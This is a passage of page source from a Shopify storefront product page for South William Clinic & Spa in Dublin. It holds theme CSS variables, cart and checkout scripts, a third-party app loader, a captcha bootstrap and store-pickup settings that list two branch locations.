       - container-outer-width: considering the screen width, represent all the space outside the container
       - container-outer-margin: same as container-outer-width but get set to 0 inside a container
       - container-inner-width: the effective space inside the container (minus gutters)
       - grid-column-width: represents the width of a single column of the grid
       - vertical-breather: this is a variable that defines the global "spacing" between sections, and inside the section
                            to create some "breath" and minimum spacing
     */
    --container-max-width: 1600px;
    --container-gutter: 24px;
    --container-max-width-minus-gutters: calc(var(--container-max-width) - (var(--container-gutter)) * 2);
    --container-outer-width: max(calc((100vw - var(--container-max-width-minus-gutters)) / 2), var(--container-gutter));
    --container-outer-margin: var(--container-outer-width);
    --container-inner-width: calc(100vw - var(--container-outer-width) * 2);

    --grid-column-count: 10;
    --grid-gap: 24px;
    --grid-column-width: calc((100vw - var(--container-outer-width) * 2 - var(--grid-gap) * (var(--grid-column-count) - 1)) / var(--grid-column-count));

    --vertical-breather: 48px;
    --vertical-breather-tight: 48px;

    /* Shopify related variables */
    --payment-terms-background-color: #ffffff;
  }

  @media screen and (min-width: 741px) {
    :root {
      --container-gutter: 40px;
      --grid-column-count: 20;
      --vertical-breather: 64px;
      --vertical-breather-tight: 64px;

      /* Typography (font size) */
      --heading-xsmall-font-size: 11px;
      --heading-small-font-size: 12px;
      --heading-large-font-size: 48px;
      --heading-h1-font-size: 48px;
      --heading-h2-font-size: 36px;
      --heading-h3-font-size: 30px;
      --heading-h4-font-size: 22px;
      --heading-h5-font-size: 18px;
      --heading-h6-font-size: 16px;

      /* Form related */
      --form-input-field-height: 52px;
      --form-submit-margin: 32px;

      /* Button size */
      --button-height: 52px;
      --button-small-height: 44px;
    }
  }

  @media screen and (min-width: 1200px) {
    :root {
      --vertical-breather: 80px;
      --vertical-breather-tight: 64px;
      --product-list-block-spacing: 48px;

      /* Typography */
      --heading-large-font-size: 58px;
      --heading-h1-font-size: 50px;
      --heading-h2-font-size: 44px;
      --heading-h3-font-size: 32px;
      --heading-h4-font-size: 26px;
      --heading-h5-font-size: 22px;
      --heading-h6-font-size: 16px;
    }
  }

  @media screen and (min-width: 1600px) {
    :root {
      --vertical-breather: 90px;
      --vertical-breather-tight: 64px;
    }
  }
</style>
     <script>
  // This allows to expose several variables to the global scope, to be used in scripts
  window.themeVariables = {
    settings: {
      direction: "ltr",
      pageType: "product",
      cartCount: 0,
      moneyFormat: "\u0026euro;{{amount}}",
      moneyWithCurrencyFormat: "\u0026euro;{{amount}} EUR",
      showVendor: true,
      discountMode: "percentage",
      currencyCodeEnabled: true,
      cartType: "drawer",
      cartCurrency: "EUR",
      mobileZoomFactor: 2.5
    },

    routes: {
      host: "southwilliamspa.com",
      rootUrl: "\/",
      rootUrlWithoutSlash: '',
      cartUrl: "\/cart",
      cartAddUrl: "\/cart\/add",
      cartChangeUrl: "\/cart\/change",
      searchUrl: "\/search",
      predictiveSearchUrl: "\/search\/suggest",
      productRecommendationsUrl: "\/recommendations\/products"
    },

    strings: {
      accessibilityDelete: "Delete",
      accessibilityClose: "Close",
      collectionSoldOut: "Sold out",
      collectionDiscount: "Save @savings@",
      productSalePrice: "Sale price",
      productRegularPrice: "Regular price",
      productFormUnavailable: "Unavailable",
      productFormSoldOut: "Sold out",
      productFormPreOrder: "Pre-order",
      productFormAddToCart: "Add to cart",
      searchNoResults: "No results could be found.",
      searchNewSearch: "New search",
      searchProducts: "Products",
      searchArticles: "Journal",
      searchPages: "Pages",
      searchCollections: "Collections",
      cartViewCart: "View cart",
      cartItemAdded: "Item added to your cart!",
      cartItemAddedShort: "Added to your cart!",
      cartAddOrderNote: "Add order note",
      cartEditOrderNote: "Edit order note",
      shippingEstimatorNoResults: "Sorry, we do not ship to your address.",
      shippingEstimatorOneResult: "There is one shipping rate for your address:",
      shippingEstimatorMultipleResults: "There are several shipping rates for your address:",
      shippingEstimatorError: "One or more error occurred while retrieving shipping rates:"
    },

    libs: {
      flickity: "\/\/southwilliamspa.com\/cdn\/shop\/t\/41\/assets\/flickity.js?v=176646718982628074891758175444",
      photoswipe: "\/\/southwilliamspa.com\/cdn\/shop\/t\/41\/assets\/photoswipe.js?v=132268647426145925301758175503",
      qrCode: "\/\/southwilliamspa.com\/cdn\/shopifycloud\/storefront\/assets\/themes_support\/vendor\/qrcode-3f2b403b.js"
    },

    breakpoints: {
      phone: 'screen and (max-width: 740px)',
      tablet: 'screen and (min-width: 741px) and (max-width: 999px)',
      tabletAndUp: 'screen and (min-width: 741px)',
      pocket: 'screen and (max-width: 999px)',
      lap: 'screen and (min-width: 1000px) and (max-width: 1199px)',
      lapAndUp: 'screen and (min-width: 1000px)',
      desktop: 'screen and (min-width: 1200px)',
      wide: 'screen and (min-width: 1400px)'
    }
  };

  window.addEventListener('pageshow', async () => {
    const cartContent = await (await fetch(`${window.themeVariables.routes.cartUrl}.js`, {cache: 'reload'})).json();
    document.documentElement.dispatchEvent(new CustomEvent('cart:refresh', {detail: {cart: cartContent}}));
  });

  if ('noModule' in HTMLScriptElement.prototype) {
    // Old browsers (like IE) that does not support module will be considered as if not executing JS at all
    document.documentElement.className = document.documentElement.className.replace('no-js', 'js');

    requestAnimationFrame(() => {
      const viewportHeight = (window.visualViewport ? window.visualViewport.height : document.documentElement.clientHeight);
      document.documentElement.style.setProperty('--window-height',viewportHeight + 'px');
    });
  }// We save the product ID in local storage to be eventually used for recently viewed section
    try {
      const items = JSON.parse(localStorage.getItem('theme:recently-viewed-products') || '[]');

      // We check if the current product already exists, and if it does not, we add it at the start
      if (!items.includes(8638065809)) {
        items.unshift(8638065809);
      }

      localStorage.setItem('theme:recently-viewed-products', JSON.stringify(items.slice(0, 20)));
    } catch (e) {
      // Safari in private mode does not allow setting item, we silently fail
    }</script>

    <link rel="stylesheet" href="//southwilliamspa.com/cdn/shop/t/41/assets/theme.css?v=135969354411978388771758178219">

    <script src="//southwilliamspa.com/cdn/shop/t/41/assets/vendor.js?v=31715688253868339281758175509" defer></script>
    <script src="//southwilliamspa.com/cdn/shop/t/41/assets/theme.js?v=100583677007587302941758175508" defer></script>
    <script src="//southwilliamspa.com/cdn/shop/t/41/assets/custom.js?v=167639537848865775061758175443" defer></script>

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="ZOX5cl2D7DY_8onvxP_ApkKxaO7zMXasT8ubjZmJ-F4">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/3006785/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="452834be2c90cd3aba63401588f74e01">
<meta id="in-context-paypal-metadata" data-shop-id="3006785" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" type="application/json+oembed" href="https://southwilliamclinic.com/products/payment-link-for-postage.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-IE"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-IE&shop_id=3006785" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":3006785,"countryCode":"IE","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/3006785","merchantName":"South William Clinic","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex"],"total":{"type":"pending","label":"South William Clinic","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"452834be2c90cd3aba63401588f74e01","betas":["rich-media-storefront-analytics"],"domain":"southwilliamspa.com","predictiveSearch":true,"shopId":3006785,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "shopsolar.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "IE";
Shopify.theme = {"name":"SureCust Devjour | Focal South William Clinic","id":187935195466,"schema_name":"Focal","schema_version":"10.0.0","theme_store_id":714,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "southwilliamspa.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//southwilliamspa.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js"></script>
<script defer="defer" async type="module" src="//southwilliamspa.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js"></script>
<script defer="defer" async type="module" src="//southwilliamspa.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js"></script>
<script type="module">
  await import("//southwilliamspa.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js");
await import("//southwilliamspa.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js");
await import("//southwilliamspa.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_CJVUk8Jm.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_7Fvt41F4.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_Cc088_bR.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-windoid":["modules/v2/client.init-windoid_hPopwJRj.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-button":["modules/v2/client.shop-button_B0jaPSNF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DPIskqss.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_CK7RT69O.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CfPf4CXf.en.esm.js","modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"pay-button":["modules/v2/client.pay-button_CgIwFSYN.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DQ3x16JI.en.esm.js","modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_CsZy_esa.en.esm.js","modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_BRMJjgGd.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_B9Drz_yf.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"lead-capture":["modules/v2/client.lead-capture_DXYzFM3R.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-login":["modules/v2/client.shop-login_CA5pJqmO.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BxzfvcZJ.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/www.powr.io\/powr.js?powr-token=shopsolar.myshopify.com\u0026external-type=shopify\u0026shop=shopsolar.myshopify.com","\/\/www.powr.io\/powr.js?powr-token=shopsolar.myshopify.com\u0026external-type=shopify\u0026shop=shopsolar.myshopify.com","https:\/\/assets1.adroll.com\/shopify\/latest\/j\/shopify_rolling_bootstrap_v2.js?adroll_adv_id=W7C6BBLVUBC25J4WO5MKD6\u0026adroll_pix_id=CC6FK5AHLRFRHJ33T6TW5Q\u0026shop=shopsolar.myshopify.com","https:\/\/shopify-pickup-app.herokuapp.com\/js\/storepickup.js?shop=shopsolar.myshopify.com","https:\/\/tabs.stationmade.com\/registered-scripts\/tabs-by-station.js?shop=shopsolar.myshopify.com","https:\/\/cdn1.stamped.io\/files\/widget.min.js?shop=shopsolar.myshopify.com","\/\/code.tidio.co\/scdpjioalufrflmzpedas1qk3q9ryo7w.js?shop=shopsolar.myshopify.com","https:\/\/cdn-app.sealsubscriptions.com\/shopify\/public\/js\/sealsubscriptions.js?shop=shopsolar.myshopify.com","https:\/\/cdn-bundler.nice-team.net\/app\/js\/bundler.js?shop=shopsolar.myshopify.com","https:\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/header.min.js?settings=eyJrZXkiOiIwOVR5dnNRaVpVSW0xU0pRIiwicyI6ImJhcmNvZGUifQ==\u0026shop=shopsolar.myshopify.com","https:\/\/ecommplugins-trustboxsettings.trustpilot.com\/shopsolar.myshopify.com.js?settings=1686325738265\u0026shop=shopsolar.myshopify.com","https:\/\/widget.trustpilot.com\/bootstrap\/v5\/tp.widget.sync.bootstrap.min.js?shop=shopsolar.myshopify.com","https:\/\/widget.trustpilot.com\/bootstrap\/v5\/tp.widget.sync.bootstrap.min.js?shop=shopsolar.myshopify.com","https:\/\/widget.trustpilot.com\/bootstrap\/v5\/tp.widget.sync.bootstrap.min.js?shop=shopsolar.myshopify.com","https:\/\/av-northern-apps.com\/js\/agecheckerplus_mG35tH2eGxRu7PQW.js?shop=shopsolar.myshopify.com","https:\/\/cdn.instantbrandpage.lowfruitsolutions.com\/3591cf630caffc163fa1ac87e82bfea4\/featured-slider-35eb460fa8c7439c19ede1901ffc41f3.js?shop=shopsolar.myshopify.com","https:\/\/cdn.instantbrandpage.lowfruitsolutions.com\/3591cf630caffc163fa1ac87e82bfea4\/brand-page-7bbe7c8eca4dff40a67179230b242025.js?shop=shopsolar.myshopify.com","https:\/\/cdn.nfcube.com\/instafeed-7753c430683fea66b63b5ec3cc9e28d1.js?shop=shopsolar.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=SpQrx8\u0026shop=shopsolar.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=SpQrx8\u0026shop=shopsolar.myshopify.com","https:\/\/admin.revenuehunt.com\/embed.js?shop=shopsolar.myshopify.com","https:\/\/cdn.hextom.com\/js\/freeshippingbar.js?shop=shopsolar.myshopify.com","https:\/\/widgetic.com\/sdk\/sdk.js?shop=shopsolar.myshopify.com","https:\/\/cdn.withgifted.com\/gftd-script.js?shop=shopsolar.myshopify.com","https:\/\/cdn.jsdelivr.net\/gh\/ArhamWebWorks\/quizify-cdn@latest\/shortcode-loader.js?shop=shopsolar.myshopify.com","https:\/\/d33a6lvgbd0fej.cloudfront.net\/script_tag\/secomapp.scripttag.js?shop=shopsolar.myshopify.com","https:\/\/d33a6lvgbd0fej.cloudfront.net\/script_tag\/secomapp.scripttag.js?shop=shopsolar.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":3006785,"offset":0,"reqid":"2cca9c19-a25b-4581-b63b-56da0f847437-1769723755","pageurl":"southwilliamspa.com\/products\/payment-link-for-postage","u":"07560364edf1","p":"product","rtyp":"product","rid":8638065809};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//southwilliamspa.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//southwilliamspa.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://southwilliamspa.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://southwilliamspa.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://southwilliamspa.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
  
  




    
<!-- CreativeR Store Pickup -->
<!-- v1.4.0 -->
<!-- DO NOT EDIT THIS FILE. ANY CHANGES WILL BE OVERWRITTEN -->
<script type="text/javascript">
    let storePickupButtonText = 'Pick Up In Store';
    var storePickupSettings = {"moneyFormat":"&euro;","max_days":"0","min_days":"3","name":true,"phone":true,"email":true,"date_enabled":true,"mandatory_collections":[],"exclude_collections":[],"exclude_products":[],"blackoutDates":"","enableBlackoutDates":false,"cart_version":"v1_3","disabled":false,"message":"","button_text":"Store Collection","discount":"","styling":"style1","extra_input_1":"","extra_input_2":"","extra_input_3":"","tagWithPickupDate":false,"tagWithPickupTime":false,"tagWithPickupLocation":true,"same_day_pickup":false,"stores_on_top":true,"above_weight":"","checkoutStoreName":null,"replaceCustomerName":null,"overwriteLocale":true,"locationsInASelect":true,"saveOnChange":false,"shippingEnabled":true,"pickupEnabled":true};
    
    var stores =  [{"storeID":2221,"name":"South William Clinic  Spa","company":"South William Clinic & Spa","street":"48 South William Street","city":"Dublin 2","country":"Ireland","zip":"D02T212","province":"Dublin","disableSameDayPickup":false,"disableSameDayAfterHour":"00:00","enablePickupTime":false,"blackoutDates":"","cutOffStartTime":"00:00","cutOffMinPickupDays":"","allowTimeCutOff":false,"allowDisplayMoreInformation":false,"moreInformation":"","maxOrdersPerTimeSlot":"","timeSlotFrequency":"30","pickupDays":["2","3","4","5","6","7"],"daysOfWeek":{"0":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"1":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"2":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"3":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"4":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"5":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"6":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}}}},{"lat":null,"long":null,"otherInfo":null,"phone":null,"storeID":5158,"name":"South William Clinic Terenure","company":"","street":"17 Terenure Place, Dublin 6W","city":"Dublin","country":"Ireland","zip":"D6WX398","province":"Dublin","disableSameDayPickup":false,"disableSameDayAfterHour":"00:00","enablePickupTime":false,"blackoutDates":"","cutOffStartTime":"00:00","cutOffMinPickupDays":"5","allowTimeCutOff":true,"allowDisplayMoreInformation":true,"moreInformation":"Please Note that to collect orders from our South William Clinic Terenure branch there is a minimum time of 5 days after placing the order","maxOrdersPerTimeSlot":"0","maxOrdersPerDay":"0","orderPreparationHours":"0","orderPreparationMinutes":"30","timeSlotFrequency":null,"pickupDays":["3","4","5","6","7"],"daysOfWeek":{"0":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"1":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"2":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"3":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"4":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"5":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"6":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}}},"enabled":"true"}] 

    
    
    

    var pickupTranslations =  JSON.parse('{\"en\":{\"textButton\":\"Pickup In Store\",\"pickupDate\":\"Pickup Date\",\"chooseADateTime\":\"Choose a date/time\",\"pickupDateError\":\"Please enter a pickup date.\",\"nameOfPersonCollecting\":\"Name of Person Collecting\",\"shippingMethod\":\"Shipping\",\"pleaseClickCheckout\":\"Please click the checkout button to continue.\",\"mandatoryForPickupText\":\"An item in your cart must be collected\",\"yourName\":\"Your Name\",\"pickupFirstName\":\"First name\",\"pickupLastName\":\"Last name\",\"contactNumber\":\"Contact Number\",\"pickupEmail\":\"Email address\",\"pickupEmailPlaceholder\":\"Your email address\",\"contactNumberPlaceholder\":\"(123)-456-7890\",\"pickupStore\":\"Pickup Store\",\"chooseLocation\":\"Choose a location below for pickup\",\"chooseLocationOption\":\"Please choose a location\",\"nameOfPersonCollectingError\":\"Please enter who will be picking up your order.\",\"pickupFirstNameError\":\"Enter a first name\",\"pickupLastNameError\":\"Enter a last name\",\"storeSelectError\":\"Please select which store you will pick up from\",\"contactNumberError\":\"Please enter a phone number.\",\"emailError\":\"Please enter your email address\",\"extra1Placeholder\":\"\",\"extra2Placeholder\":\"\",\"extra3Placeholder\":\"\",\"extraField1Error\":\"You must complete this field\",\"extraField2Error\":\"You must complete this field\",\"extraField3Error\":\"You must complete this field\",\"deliveryMethod\":\"Delivery\",\"deliveryDateError\":\"Please enter a delivery date.\",\"zipNotAvailableError\":\"Sorry, but we don\'t deliver in your area\",\"deliveryDay\":\"Delivery date\",\"chooseADeliveryDay\":\"Choose a delivery slot\",\"enterYourZipCode\":\"Enter your zip code into the field below to check 